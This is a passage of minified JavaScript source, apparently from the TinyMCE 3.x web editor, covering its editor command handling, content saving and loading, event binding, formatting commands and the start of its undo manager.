true}if(y=u.execCommands[x]){r=y.func.call(y.scope,w,z);if(r!==true){u.onExecCommand.dispatch(u,x,w,z,q);return r}}j(u.plugins,function(s){if(s.execCommand&&s.execCommand(x,w,z)){u.onExecCommand.dispatch(u,x,w,z,q);v=1;return false}});if(v){return true}if(u.theme&&u.theme.execCommand&&u.theme.execCommand(x,w,z)){u.onExecCommand.dispatch(u,x,w,z,q);return true}if(n.GlobalCommands.execCommand(u,x,w,z)){u.onExecCommand.dispatch(u,x,w,z,q);return true}if(u.editorCommands.execCommand(x,w,z)){u.onExecCommand.dispatch(u,x,w,z,q);return true}u.getDoc().execCommand(x,w,z);u.onExecCommand.dispatch(u,x,w,z,q)},queryCommandState:function(w){var r=this,v,u;if(r._isHidden()){return}if(v=r.queryStateCommands[w]){u=v.func.call(v.scope);if(u!==true){return u}}v=r.editorCommands.queryCommandState(w);if(v!==-1){return v}try{return this.getDoc().queryCommandState(w)}catch(q){}},queryCommandValue:function(w){var r=this,v,u;if(r._isHidden()){return}if(v=r.queryValueCommands[w]){u=v.func.call(v.scope);if(u!==true){return u}}v=r.editorCommands.queryCommandValue(w);if(d(v)){return v}try{return this.getDoc().queryCommandValue(w)}catch(q){}},show:function(){var q=this;o.show(q.getContainer());o.hide(q.id);q.load()},hide:function(){var q=this,r=q.getDoc();if(b&&r){r.execCommand("SelectAll")}q.save();o.hide(q.getContainer());o.setStyle(q.id,"display",q.orgDisplay)},isHidden:function(){return !o.isHidden(this.id)},setProgressState:function(q,r,s){this.onSetProgressState.dispatch(this,q,r,s);return q},load:function(u){var q=this,s=q.getElement(),r;if(s){u=u||{};u.load=true;r=q.setContent(d(s.value)?s.value:s.innerHTML,u);u.element=s;if(!u.no_events){q.onLoadContent.dispatch(q,u)}u.element=s=null;return r}},save:function(v){var q=this,u=q.getElement(),r,s;if(!u||!q.initialized){return}v=v||{};v.save=true;if(!v.no_events){q.undoManager.typing=0;q.undoManager.add()}v.element=u;r=v.content=q.getContent(v);if(!v.no_events){q.onSaveContent.dispatch(q,v)}r=v.content;if(!/TEXTAREA|INPUT/i.test(u.nodeName)){u.innerHTML=r;if(s=o.getParent(q.id,"form")){j(s.elements,function(t){if(t.name==q.id){t.value=r;return false}})}}else{u.value=r}v.element=u=null;return r},setContent:function(r,s){var q=this;s=s||{};s.format=s.format||"html";s.set=true;s.content=r;if(!s.no_events){q.onBeforeSetContent.dispatch(q,s)}if(!n.isIE&&(r.length===0||/^\s+$/.test(r))){s.content=q.dom.setHTML(q.getBody(),'<br mce_bogus="1" />');s.format="raw"}s.content=q.dom.setHTML(q.getBody(),n.trim(s.content));if(s.format!="raw"&&q.settings.cleanup){s.getInner=true;s.content=q.dom.setHTML(q.getBody(),q.serializer.serialize(q.getBody(),s))}if(!s.no_events){q.onSetContent.dispatch(q,s)}return s.content},getContent:function(s){var q=this,r;s=s||{};s.format=s.format||"html";s.get=true;if(!s.no_events){q.onBeforeGetContent.dispatch(q,s)}if(s.format!="raw"&&q.settings.cleanup){s.getInner=true;r=q.serializer.serialize(q.getBody(),s)}else{r=q.getBody().innerHTML}r=r.replace(/^\s*|\s*$/g,"");s.content=r;if(!s.no_events){q.onGetContent.dispatch(q,s)}return s.content},isDirty:function(){var q=this;return n.trim(q.startContent)!=n.trim(q.getContent({format:"raw",no_events:1}))&&!q.isNotDirty},getContainer:function(){var q=this;if(!q.container){q.container=o.get(q.editorContainer||q.id+"_parent")}return q.container},getContentAreaContainer:function(){return this.contentAreaContainer},getElement:function(){return o.get(this.settings.content_element||this.id)},getWin:function(){var q=this,r;if(!q.contentWindow){r=o.get(q.id+"_ifr");if(r){q.contentWindow=r.contentWindow}}return q.contentWindow},getDoc:function(){var r=this,q;if(!r.contentDocument){q=r.getWin();if(q){r.contentDocument=q.document}}return r.contentDocument},getBody:function(){return this.bodyElement||this.getDoc().body},convertURL:function(q,x,w){var r=this,v=r.settings;if(v.urlconverter_callback){return r.execCallback("urlconverter_callback",q,w,true,x)}if(!v.convert_urls||(w&&w.nodeName=="LINK")||q.indexOf("file:")===0){return q}if(v.relative_urls){return r.documentBaseURI.toRelative(q)}q=r.documentBaseURI.toAbsolute(q,v.remove_script_host);return q},addVisual:function(u){var q=this,r=q.settings;u=u||q.getBody();if(!d(q.hasVisual)){q.hasVisual=r.visual}j(q.dom.select("table,a",u),function(t){var s;switch(t.nodeName){case"TABLE":s=q.dom.getAttrib(t,"border");if(!s||s=="0"){if(q.hasVisual){q.dom.addClass(t,r.visual_table_class)}else{q.dom.removeClass(t,r.visual_table_class)}}return;case"A":s=q.dom.getAttrib(t,"name");if(s){if(q.hasVisual){q.dom.addClass(t,"mceItemAnchor")}else{q.dom.removeClass(t,"mceItemAnchor")}}return}});q.onVisualAid.dispatch(q,u,q.hasVisual)},remove:function(){var q=this,r=q.getContainer();q.removed=1;q.hide();q.execCallback("remove_instance_callback",q);q.onRemove.dispatch(q);q.onExecCommand.listeners=[];i.remove(q);o.remove(r)},destroy:function(r){var q=this;if(q.destroyed){return}if(!r){n.removeUnload(q.destroy);tinyMCE.onBeforeUnload.remove(q._beforeUnload);if(q.theme&&q.theme.destroy){q.theme.destroy()}q.controlManager.destroy();q.selection.destroy();q.dom.destroy();if(!q.settings.content_editable){k.clear(q.getWin());k.clear(q.getDoc())}k.clear(q.getBody());k.clear(q.formElement)}if(q.formElement){q.formElement.submit=q.formElement._mceOldSubmit;q.formElement._mceOldSubmit=null}q.contentAreaContainer=q.formElement=q.container=q.settings.content_element=q.bodyElement=q.contentDocument=q.contentWindow=null;if(q.selection){q.selection=q.selection.win=q.selection.dom=q.selection.dom.doc=null}q.destroyed=1},_addEvents:function(){var w=this,v,y=w.settings,x={mouseup:"onMouseUp",mousedown:"onMouseDown",click:"onClick",keyup:"onKeyUp",keydown:"onKeyDown",keypress:"onKeyPress",submit:"onSubmit",reset:"onReset",contextmenu:"onContextMenu",dblclick:"onDblClick",paste:"onPaste"};function u(t,A){var s=t.type;if(w.removed){return}if(w.onEvent.dispatch(w,t,A)!==false){w[x[t.fakeType||t.type]].dispatch(w,t,A)}}j(x,function(t,s){switch(s){case"contextmenu":if(n.isOpera){w.dom.bind(w.getBody(),"mousedown",function(A){if(A.ctrlKey){A.fakeType="contextmenu";u(A)}})}else{w.dom.bind(w.getBody(),s,u)}break;case"paste":w.dom.bind(w.getBody(),s,function(A){u(A)});break;case"submit":case"reset":w.dom.bind(w.getElement().form||o.getParent(w.id,"form"),s,u);break;default:w.dom.bind(y.content_editable?w.getBody():w.getDoc(),s,u)}});w.dom.bind(y.content_editable?w.getBody():(a?w.getDoc():w.getWin()),"focus",function(s){w.focus(true)});if(n.isGecko){w.dom.bind(w.getDoc(),"DOMNodeInserted",function(t){var s;t=t.target;if(t.nodeType===1&&t.nodeName==="IMG"&&(s=t.getAttribute("mce_src"))){t.src=w.documentBaseURI.toAbsolute(s)}})}if(a){function q(){var B=this,D=B.getDoc(),C=B.settings;if(a&&!C.readonly){if(B._isHidden()){try{if(!C.content_editable){D.designMode="On"}}catch(A){}}try{D.execCommand("styleWithCSS",0,false)}catch(A){if(!B._isHidden()){try{D.execCommand("useCSS",0,true)}catch(A){}}}if(!C.table_inline_editing){try{D.execCommand("enableInlineTableEditing",false,false)}catch(A){}}if(!C.object_resizing){try{D.execCommand("enableObjectResizing",false,false)}catch(A){}}}}w.onBeforeExecCommand.add(q);w.onMouseDown.add(q)}w.onMouseUp.add(w.nodeChanged);w.onClick.add(w.nodeChanged);w.onKeyUp.add(function(s,t){var A=t.keyCode;if((A>=33&&A<=36)||(A>=37&&A<=40)||A==13||A==45||A==46||A==8||(n.isMac&&(A==91||A==93))||t.ctrlKey){w.nodeChanged()}});w.onReset.add(function(){w.setContent(w.startContent,{format:"raw"})});if(y.custom_shortcuts){if(y.custom_undo_redo_keyboard_shortcuts){w.addShortcut("ctrl+z",w.getLang("undo_desc"),"Undo");w.addShortcut("ctrl+y",w.getLang("redo_desc"),"Redo")}if(a){w.addShortcut("ctrl+b",w.getLang("bold_desc"),"Bold");w.addShortcut("ctrl+i",w.getLang("italic_desc"),"Italic");w.addShortcut("ctrl+u",w.getLang("underline_desc"),"Underline")}for(v=1;v<=6;v++){w.addShortcut("ctrl+"+v,"",["FormatBlock",false,"<h"+v+">"])}w.addShortcut("ctrl+7","",["FormatBlock",false,"<p>"]);w.addShortcut("ctrl+8","",["FormatBlock",false,"<div>"]);w.addShortcut("ctrl+9","",["FormatBlock",false,"<address>"]);function z(t){var s=null;if(!t.altKey&&!t.ctrlKey&&!t.metaKey){return s}j(w.shortcuts,function(A){if(n.isMac&&A.ctrl!=t.metaKey){return}else{if(!n.isMac&&A.ctrl!=t.ctrlKey){return}}if(A.alt!=t.altKey){return}if(A.shift!=t.shiftKey){return}if(t.keyCode==A.keyCode||(t.charCode&&t.charCode==A.charCode)){s=A;return false}});return s}w.onKeyUp.add(function(s,t){var A=z(t);if(A){return k.cancel(t)}});w.onKeyPress.add(function(s,t){var A=z(t);if(A){return k.cancel(t)}});w.onKeyDown.add(function(s,t){var A=z(t);if(A){A.func.call(A.scope);return k.cancel(t)}})}if(n.isIE){w.dom.bind(w.getDoc(),"controlselect",function(A){var t=w.resizeInfo,s;A=A.target;if(A.nodeName!=="IMG"){return}if(t){w.dom.unbind(t.node,t.ev,t.cb)}if(!w.dom.hasClass(A,"mceItemNoResize")){ev="resizeend";s=w.dom.bind(A,ev,function(C){var B;C=C.target;if(B=w.dom.getStyle(C,"width")){w.dom.setAttrib(C,"width",B.replace(/[^0-9%]+/g,""));w.dom.setStyle(C,"width","")}if(B=w.dom.getStyle(C,"height")){w.dom.setAttrib(C,"height",B.replace(/[^0-9%]+/g,""));w.dom.setStyle(C,"height","")}})}else{ev="resizestart";s=w.dom.bind(A,"resizestart",k.cancel,k)}t=w.resizeInfo={node:A,ev:ev,cb:s}});w.onKeyDown.add(function(s,t){switch(t.keyCode){case 8:if(w.selection.getRng().item){w.selection.getRng().item(0).removeNode();return k.cancel(t)}}})}if(n.isOpera){w.onClick.add(function(s,t){k.prevent(t)})}if(y.custom_undo_redo){function r(){w.undoManager.typing=0;w.undoManager.add()}if(n.isIE){w.dom.bind(w.getWin(),"blur",function(s){var t;if(w.selection){t=w.selection.getNode();if(!w.removed&&t.ownerDocument&&t.ownerDocument!=w.getDoc()){r()}}})}else{w.dom.bind(w.getDoc(),"blur",function(){if(w.selection&&!w.removed){r()}})}w.onMouseDown.add(r);w.onKeyUp.add(function(s,t){if((t.keyCode>=33&&t.keyCode<=36)||(t.keyCode>=37&&t.keyCode<=40)||t.keyCode==13||t.keyCode==45||t.ctrlKey){w.undoManager.typing=0;w.undoManager.add()}});w.onKeyDown.add(function(s,t){if((t.keyCode>=33&&t.keyCode<=36)||(t.keyCode>=37&&t.keyCode<=40)||t.keyCode==13||t.keyCode==45){if(w.undoManager.typing){w.undoManager.add();w.undoManager.typing=0}return}if(!w.undoManager.typing){w.undoManager.add();w.undoManager.typing=1}})}},_convertInlineElements:function(){var z=this,B=z.settings,r=z.dom,y,w,u,A,q;function x(s,t){if(!B.inline_styles){return}if(t.get){j(z.dom.select("table,u,strike",t.node),function(v){switch(v.nodeName){case"TABLE":if(y=r.getAttrib(v,"height")){r.setStyle(v,"height",y);r.setAttrib(v,"height","")}break;case"U":case"STRIKE":v.style.textDecoration=v.nodeName=="U"?"underline":"line-through";r.setAttrib(v,"mce_style","");r.setAttrib(v,"mce_name","span");break}})}else{if(t.set){j(z.dom.select("table,span",t.node).reverse(),function(v){if(v.nodeName=="TABLE"){if(y=r.getStyle(v,"height")){r.setAttrib(v,"height",y.replace(/[^0-9%]+/g,""))}}else{if(v.style.textDecoration=="underline"){u="u"}else{if(v.style.textDecoration=="line-through"){u="strike"}else{u=""}}if(u){v.style.textDecoration="";r.setAttrib(v,"mce_style","");w=r.create(u,{style:r.getAttrib(v,"style")});r.replace(w,v,1)}}})}}}z.onPreProcess.add(x);if(!B.cleanup_on_startup){z.onSetContent.add(function(s,t){if(t.initial){x(z,{node:z.getBody(),set:1})}})}},_convertFonts:function(){var w=this,x=w.settings,z=w.dom,v,r,q,u;if(!x.inline_styles){return}v=[8,10,12,14,18,24,36];r=["xx-small","x-small","small","medium","large","x-large","xx-large"];if(q=x.font_size_style_values){q=g(q)}if(u=x.font_size_classes){u=g(u)}function y(B){var C,A,t,s;if(!x.inline_styles){return}t=w.dom.select("font",B);for(s=t.length-1;s>=0;s--){C=t[s];A=z.create("span",{style:z.getAttrib(C,"style"),"class":z.getAttrib(C,"class")});z.setStyles(A,{fontFamily:z.getAttrib(C,"face"),color:z.getAttrib(C,"color"),backgroundColor:C.style.backgroundColor});if(C.size){if(q){z.setStyle(A,"fontSize",q[parseInt(C.size)-1])}else{z.setAttrib(A,"class",u[parseInt(C.size)-1])}}z.setAttrib(A,"mce_style","");z.replace(A,C,1)}}w.onPreProcess.add(function(s,t){if(t.get){y(t.node)}});w.onSetContent.add(function(s,t){if(t.initial){y(t.node)}})},_isHidden:function(){var q;if(!a){return 0}q=this.selection.getSel();return(!q||!q.rangeCount||q.rangeCount==0)},_fixNesting:function(r){var t=[],q;r=r.replace(/<(\/)?([^\s>]+)[^>]*?>/g,function(u,s,w){var v;if(s==="/"){if(!t.length){return""}if(w!==t[t.length-1].tag){for(q=t.length-1;q>=0;q--){if(t[q].tag===w){t[q].close=1;break}}return""}else{t.pop();if(t.length&&t[t.length-1].close){u=u+"</"+t[t.length-1].tag+">";t.pop()}}}else{if(/^(br|hr|input|meta|img|link|param)$/i.test(w)){return u}if(/\/>$/.test(u)){return u}t.push({tag:w})}return u});for(q=t.length-1;q>=0;q--){r+="</"+t[q].tag+">"}return r}})})(tinymce);(function(d){var f=d.each,c=d.isIE,a=d.isGecko,b=d.isOpera,e=d.isWebKit;d.create("tinymce.EditorCommands",{EditorCommands:function(g){this.editor=g},execCommand:function(k,j,l){var h=this,g=h.editor,i;switch(k){case"mceResetDesignMode":case"mceBeginUndoLevel":return true;case"unlink":h.UnLink();return true;case"JustifyLeft":case"JustifyCenter":case"JustifyRight":case"JustifyFull":h.mceJustify(k,k.substring(7).toLowerCase());return true;default:i=this[k];if(i){i.call(this,j,l);return true}}return false},Indent:function(){var g=this.editor,l=g.dom,j=g.selection,k,h,i;h=g.settings.indentation;i=/[a-z%]+$/i.exec(h);h=parseInt(h);if(g.settings.inline_styles&&(!this.queryStateInsertUnorderedList()&&!this.queryStateInsertOrderedList())){f(j.getSelectedBlocks(),function(m){l.setStyle(m,"paddingLeft",(parseInt(m.style.paddingLeft||0)+h)+i)});return}g.getDoc().execCommand("Indent",false,null);if(c){l.getParent(j.getNode(),function(m){if(m.nodeName=="BLOCKQUOTE"){m.dir=m.style.cssText=""}})}},Outdent:function(){var h=this.editor,m=h.dom,k=h.selection,l,g,i,j;i=h.settings.indentation;j=/[a-z%]+$/i.exec(i);i=parseInt(i);if(h.settings.inline_styles&&(!this.queryStateInsertUnorderedList()&&!this.queryStateInsertOrderedList())){f(k.getSelectedBlocks(),function(n){g=Math.max(0,parseInt(n.style.paddingLeft||0)-i);m.setStyle(n,"paddingLeft",g?g+j:"")});return}h.getDoc().execCommand("Outdent",false,null)},mceSetContent:function(h,g){this.editor.setContent(g)},mceToggleVisualAid:function(){var g=this.editor;g.hasVisual=!g.hasVisual;g.addVisual()},mceReplaceContent:function(h,g){var i=this.editor.selection;i.setContent(g.replace(/\{\$selection\}/g,i.getContent({format:"text"})))},mceInsertLink:function(i,h){var g=this.editor,j=g.selection,k=g.dom.getParent(j.getNode(),"a");if(d.is(h,"string")){h={href:h}}function l(m){f(h,function(o,n){g.dom.setAttrib(m,n,o)})}if(!k){g.execCommand("CreateLink",false,"javascript:mctmp(0);");f(g.dom.select("a[href=javascript:mctmp(0);]"),function(m){l(m)})}else{if(h.href){l(k)}else{g.dom.remove(k,1)}}},UnLink:function(){var g=this.editor,h=g.selection;if(h.isCollapsed()){h.select(h.getNode())}g.getDoc().execCommand("unlink",false,null);h.collapse(0)},FontName:function(i,h){var j=this,g=j.editor,k=g.selection,l;if(!h){if(k.isCollapsed()){k.select(k.getNode())}}else{if(g.settings.convert_fonts_to_spans){j._applyInlineStyle("span",{style:{fontFamily:h}})}else{g.getDoc().execCommand("FontName",false,h)}}},FontSize:function(j,i){var h=this.editor,l=h.settings,k,g;if(l.convert_fonts_to_spans&&i>=1&&i<=7){g=d.explode(l.font_size_style_values);k=d.explode(l.font_size_classes);if(k){i=k[i-1]||i}else{i=g[i-1]||i}}if(i>=1&&i<=7){h.getDoc().execCommand("FontSize",false,i)}else{this._applyInlineStyle("span",{style:{fontSize:i}})}},queryCommandValue:function(h){var g=this["queryValue"+h];if(g){return g.call(this,h)}return false},queryCommandState:function(h){var g;switch(h){case"JustifyLeft":case"JustifyCenter":case"JustifyRight":case"JustifyFull":return this.queryStateJustify(h,h.substring(7).toLowerCase());default:if(g=this["queryState"+h]){return g.call(this,h)}}return -1},_queryState:function(h){try{return this.editor.getDoc().queryCommandState(h)}catch(g){}},_queryVal:function(h){try{return this.editor.getDoc().queryCommandValue(h)}catch(g){}},queryValueFontSize:function(){var h=this.editor,g=0,i;if(i=h.dom.getParent(h.selection.getNode(),"span")){g=i.style.fontSize}if(!g&&(b||e)){if(i=h.dom.getParent(h.selection.getNode(),"font")){g=i.size}return g}return g||this._queryVal("FontSize")},queryValueFontName:function(){var h=this.editor,g=0,i;if(i=h.dom.getParent(h.selection.getNode(),"font")){g=i.face}if(i=h.dom.getParent(h.selection.getNode(),"span")){g=i.style.fontFamily.replace(/, /g,",").replace(/[\'\"]/g,"").toLowerCase()}if(!g){g=this._queryVal("FontName")}return g},mceJustify:function(o,p){var k=this.editor,m=k.selection,g=m.getNode(),q=g.nodeName,h,j,i=k.dom,l;if(k.settings.inline_styles&&this.queryStateJustify(o,p)){l=1}h=i.getParent(g,k.dom.isBlock);if(q=="IMG"){if(p=="full"){return}if(l){if(p=="center"){i.setStyle(h||g.parentNode,"textAlign","")}i.setStyle(g,"float","");this.mceRepaint();return}if(p=="center"){if(h&&/^(TD|TH)$/.test(h.nodeName)){h=0}if(!h||h.childNodes.length>1){j=i.create("p");j.appendChild(g.cloneNode(false));if(h){i.insertAfter(j,h)}else{i.insertAfter(j,g)}i.remove(g);g=j.firstChild;h=j}i.setStyle(h,"textAlign",p);i.setStyle(g,"float","")}else{i.setStyle(g,"float",p);i.setStyle(h||g.parentNode,"textAlign","")}this.mceRepaint();return}if(k.settings.inline_styles&&k.settings.forced_root_block){if(l){p=""}f(m.getSelectedBlocks(i.getParent(m.getStart(),i.isBlock),i.getParent(m.getEnd(),i.isBlock)),function(n){i.setAttrib(n,"align","");i.setStyle(n,"textAlign",p=="full"?"justify":p)});return}else{if(!l){k.getDoc().execCommand(o,false,null)}}if(k.settings.inline_styles){if(l){i.getParent(k.selection.getNode(),function(r){if(r.style&&r.style.textAlign){i.setStyle(r,"textAlign","")}});return}f(i.select("*"),function(s){var r=s.align;if(r){if(r=="full"){r="justify"}i.setStyle(s,"textAlign",r);i.setAttrib(s,"align","")}})}},mceSetCSSClass:function(h,g){this.mceSetStyleInfo(0,{command:"setattrib",name:"class",value:g})},getSelectedElement:function(){var w=this,o=w.editor,n=o.dom,s=o.selection,h=s.getRng(),l,k,u,p,j,g,q,i,x,v;if(s.isCollapsed()||h.item){return s.getNode()}v=o.settings.merge_styles_invalid_parents;if(d.is(v,"string")){v=new RegExp(v,"i")}if(c){l=h.duplicate();l.collapse(true);u=l.parentElement();k=h.duplicate();k.collapse(false);p=k.parentElement();if(u!=p){l.move("character",1);u=l.parentElement()}if(u==p){l=h.duplicate();l.moveToElementText(u);if(l.compareEndPoints("StartToStart",h)==0&&l.compareEndPoints("EndToEnd",h)==0){return v&&v.test(u.nodeName)?null:u}}}else{function m(r){return n.getParent(r,"*")}u=h.startContainer;p=h.endContainer;j=h.startOffset;g=h.endOffset;if(!h.collapsed){if(u==p){if(j-g<2){if(u.hasChildNodes()){i=u.childNodes[j];return v&&v.test(i.nodeName)?null:i}}}}if(u.nodeType!=3||p.nodeType!=3){return null}if(j==0){i=m(u);if(i&&i.firstChild!=u){i=null}}if(j==u.nodeValue.length){q=u.nextSibling;if(q&&q.nodeType==1){i=u.nextSibling}}if(g==0){q=p.previousSibling;if(q&&q.nodeType==1){x=q}}if(g==p.nodeValue.length){x=m(p);if(x&&x.lastChild!=p){x=null}}if(i==x){return v&&i&&v.test(i.nodeName)?null:i}}return null},mceSetStyleInfo:function(n,m){var q=this,h=q.editor,j=h.getDoc(),g=h.dom,i,k,r=h.selection,p=m.wrapper||"span",k=r.getBookmark(),o;function l(t,s){if(t.nodeType==1){switch(m.command){case"setattrib":return g.setAttrib(t,m.name,m.value);case"setstyle":return g.setStyle(t,m.name,m.value);case"removeformat":return g.setAttrib(t,"class","")}}}o=h.settings.merge_styles_invalid_parents;if(d.is(o,"string")){o=new RegExp(o,"i")}if((i=q.getSelectedElement())&&!h.settings.force_span_wrappers){l(i,1)}else{j.execCommand("FontName",false,"__");f(g.select("span,font"),function(u){var s,t;if(g.getAttrib(u,"face")=="__"||u.style.fontFamily==="__"){s=g.create(p,{mce_new:"1"});l(s);f(u.childNodes,function(v){s.appendChild(v.cloneNode(true))});g.replace(s,u)}})}f(g.select(p).reverse(),function(t){var s=t.parentNode;if(!g.getAttrib(t,"mce_new")){s=g.getParent(t,"*[mce_new]");if(s){g.remove(t,1)}}});f(g.select(p).reverse(),function(t){var s=t.parentNode;if(!s||!g.getAttrib(t,"mce_new")){return}if(h.settings.force_span_wrappers&&s.nodeName!="SPAN"){return}if(s.nodeName==p.toUpperCase()&&s.childNodes.length==1){return g.remove(s,1)}if(t.nodeType==1&&(!o||!o.test(s.nodeName))&&s.childNodes.length==1){l(s);g.setAttrib(t,"class","")}});f(g.select(p).reverse(),function(s){if(g.getAttrib(s,"mce_new")||(g.getAttribs(s).length<=1&&s.className==="")){if(!g.getAttrib(s,"class")&&!g.getAttrib(s,"style")){return g.remove(s,1)}g.setAttrib(s,"mce_new","")}});r.moveToBookmark(k)},queryStateJustify:function(k,h){var g=this.editor,j=g.selection.getNode(),i=g.dom;if(j&&j.nodeName=="IMG"){if(i.getStyle(j,"float")==h){return 1}return j.parentNode.style.textAlign==h}j=i.getParent(g.selection.getStart(),function(l){return l.nodeType==1&&l.style.textAlign});if(h=="full"){h="justify"}if(g.settings.inline_styles){return(j&&j.style.textAlign==h)}return this._queryState(k)},ForeColor:function(i,h){var g=this.editor;if(g.settings.convert_fonts_to_spans){this._applyInlineStyle("span",{style:{color:h}});return}else{g.getDoc().execCommand("ForeColor",false,h)}},HiliteColor:function(i,k){var h=this,g=h.editor,j=g.getDoc();if(g.settings.convert_fonts_to_spans){this._applyInlineStyle("span",{style:{backgroundColor:k}});return}function l(n){if(!a){return}try{j.execCommand("styleWithCSS",0,n)}catch(m){j.execCommand("useCSS",0,!n)}}if(a||b){l(true);j.execCommand("hilitecolor",false,k);l(false)}else{j.execCommand("BackColor",false,k)}},FormatBlock:function(n,h){var o=this,l=o.editor,p=l.selection,j=l.dom,g,k,m;function i(q){return/^(P|DIV|H[1-6]|ADDRESS|BLOCKQUOTE|PRE)$/.test(q.nodeName)}g=j.getParent(p.getNode(),function(q){return i(q)});if(g){if((c&&i(g.parentNode))||g.nodeName=="DIV"){k=l.dom.create(h);f(j.getAttribs(g),function(q){j.setAttrib(k,q.nodeName,j.getAttrib(g,q.nodeName))});m=p.getBookmark();j.replace(k,g,1);p.moveToBookmark(m);l.nodeChanged();return}}h=l.settings.forced_root_block?(h||"<p>"):h;if(h.indexOf("<")==-1){h="<"+h+">"}if(d.isGecko){h=h.replace(/<(div|blockquote|code|dt|dd|dl|samp)>/gi,"$1")}l.getDoc().execCommand("FormatBlock",false,h)},mceCleanup:function(){var h=this.editor,i=h.selection,g=i.getBookmark();h.setContent(h.getContent());i.moveToBookmark(g)},mceRemoveNode:function(j,k){var h=this.editor,i=h.selection,g,l=k||i.getNode();if(l==h.getBody()){return}g=i.getBookmark();h.dom.remove(l,1);i.moveToBookmark(g);h.nodeChanged()},mceSelectNodeDepth:function(i,j){var g=this.editor,h=g.selection,k=0;g.dom.getParent(h.getNode(),function(l){if(l.nodeType==1&&k++==j){h.select(l);g.nodeChanged();return false}},g.getBody())},mceSelectNode:function(h,g){this.editor.selection.select(g)},mceInsertContent:function(g,h){this.editor.selection.setContent(h)},mceInsertRawHTML:function(h,i){var g=this.editor;g.selection.setContent("tiny_mce_marker");g.setContent(g.getContent().replace(/tiny_mce_marker/g,i))},mceRepaint:function(){var i,g,j=this.editor;if(d.isGecko){try{i=j.selection;g=i.getBookmark(true);if(i.getSel()){i.getSel().selectAllChildren(j.getBody())}i.collapse(true);i.moveToBookmark(g)}catch(h){}}},queryStateUnderline:function(){var g=this.editor,h=g.selection.getNode();if(h&&h.nodeName=="A"){return false}return this._queryState("Underline")},queryStateOutdent:function(){var g=this.editor,h;if(g.settings.inline_styles){if((h=g.dom.getParent(g.selection.getStart(),g.dom.isBlock))&&parseInt(h.style.paddingLeft)>0){return true}if((h=g.dom.getParent(g.selection.getEnd(),g.dom.isBlock))&&parseInt(h.style.paddingLeft)>0){return true}}return this.queryStateInsertUnorderedList()||this.queryStateInsertOrderedList()||(!g.settings.inline_styles&&!!g.dom.getParent(g.selection.getNode(),"BLOCKQUOTE"))},queryStateInsertUnorderedList:function(){return this.editor.dom.getParent(this.editor.selection.getNode(),"UL")},queryStateInsertOrderedList:function(){return this.editor.dom.getParent(this.editor.selection.getNode(),"OL")},queryStatemceBlockQuote:function(){return !!this.editor.dom.getParent(this.editor.selection.getStart(),function(g){return g.nodeName==="BLOCKQUOTE"})},_applyInlineStyle:function(o,j,m){var q=this,n=q.editor,l=n.dom,i,p={},k,r;o=o.toUpperCase();if(m&&m.check_classes&&j["class"]){m.check_classes.push(j["class"])}function h(){f(l.select(o).reverse(),function(t){var s=0;f(l.getAttribs(t),function(u){if(u.nodeName.substring(0,1)!="_"&&l.getAttrib(t,u.nodeName)!=""){s++}});if(s==0){l.remove(t,1)}})}function g(){var s;f(l.select("span,font"),function(t){if(t.style.fontFamily=="mceinline"||t.face=="mceinline"){if(!s){s=n.selection.getBookmark()}j._mce_new="1";l.replace(l.create(o,j),t,1)}});f(l.select(o+"[_mce_new]"),function(u){function t(v){if(v.nodeType==1){f(j.style,function(x,w){l.setStyle(v,w,"")});if(j["class"]&&v.className&&m){f(m.check_classes,function(w){if(l.hasClass(v,w)){l.removeClass(v,w)}})}}}f(l.select(o,u),t);if(u.parentNode&&u.parentNode.nodeType==1&&u.parentNode.childNodes.length==1){t(u.parentNode)}l.getParent(u.parentNode,function(v){if(v.nodeType==1){if(j.style){f(j.style,function(y,x){var w;if(!p[x]&&(w=l.getStyle(v,x))){if(w===y){l.setStyle(u,x,"")}p[x]=1}})}if(j["class"]&&v.className&&m){f(m.check_classes,function(w){if(l.hasClass(v,w)){l.removeClass(u,w)}})}}return false});u.removeAttribute("_mce_new")});h();n.selection.moveToBookmark(s);return !!s}n.focus();n.getDoc().execCommand("FontName",false,"mceinline");g();if(k=q._applyInlineStyle.keyhandler){n.onKeyUp.remove(k);n.onKeyPress.remove(k);n.onKeyDown.remove(k);n.onSetContent.remove(q._applyInlineStyle.chandler)}if(n.selection.isCollapsed()){if(!c){f(l.getParents(n.selection.getNode(),"span"),function(s){f(j.style,function(u,t){var w;if(w=l.getStyle(s,t)){if(w==u){l.setStyle(s,t,"");r=2;return false}r=1;return false}});if(r){return false}});if(r==2){i=n.selection.getBookmark();h();n.selection.moveToBookmark(i);window.setTimeout(function(){n.nodeChanged()},1);return}}q._pendingStyles=d.extend(q._pendingStyles||{},j.style);q._applyInlineStyle.chandler=n.onSetContent.add(function(){delete q._pendingStyles});q._applyInlineStyle.keyhandler=k=function(s){if(q._pendingStyles){j.style=q._pendingStyles;delete q._pendingStyles}if(g()){n.onKeyDown.remove(q._applyInlineStyle.keyhandler);n.onKeyPress.remove(q._applyInlineStyle.keyhandler)}if(s.type=="keyup"){n.onKeyUp.remove(q._applyInlineStyle.keyhandler)}};n.onKeyDown.add(k);n.onKeyPress.add(k);n.onKeyUp.add(k)}else{q._pendingStyles=0}}})})(tinymce);(function(a){a.create("tinymce.UndoManager",{index:0,data:null,typing:0,UndoManager:function(c){var d=this,b=a.util.Dispatcher;d.editor=c;d.data=[];d.onAdd=new b(this);d.onUndo=new b(this);d.onRedo=new b(this)},add:function(d){var g=this,f,e=g.editor,c,h=e.settings,j;d=d||{};d.content=d.content||e.getContent({format:"raw",no_events:1});d.content=d.content.replace(/^\s*|\s*$/g,"");j=g.data[g.index>0&&(g.index==0||g.index==g.data.length)?g.index-1:g.index];if(!d.initial&&j&&d.content==j.content){return null}if(h.custom_undo_redo_levels){if(g.data.length>h.custom_undo_redo_levels){for(f=0;f<g.data.length-1;f++){g.data[f]=g.data[f+1]}g.data.length--;g.index=g.data.length}}if(h.custom_undo_redo_restore_selection&&!d.initial){d.bookmark=c=d.bookmark||e.selection.getBookmark()}if(g.index<g.data.length){g.index++}if(g.data.length===0&&!d.initial){return null}g.data.length=g.index+1;g.data[g.index++]=d;if(d.initial){g.index=0}if(g.data.length==2&&g.data[0].initial){g.data[0].bookmark=c}g.onAdd.dispatch(g,d);e.isNotDirty=0;return d},undo:function(){var e=this,c=e.editor,b=b,d;if(e.typing){e.add();e.typing=0}if(e.index>0){if(e.index==e.data.length&&e.index>1){d=e.index;e.typing=0;if(!e.add()){e.index=d}--e.index}b=e.data[--e.index];c.setContent(b.content,{format:"raw"});c.selection.moveToBookmark(b.bookmark);e.onUndo.dispatch(e,b)}return b},redo:function(){var 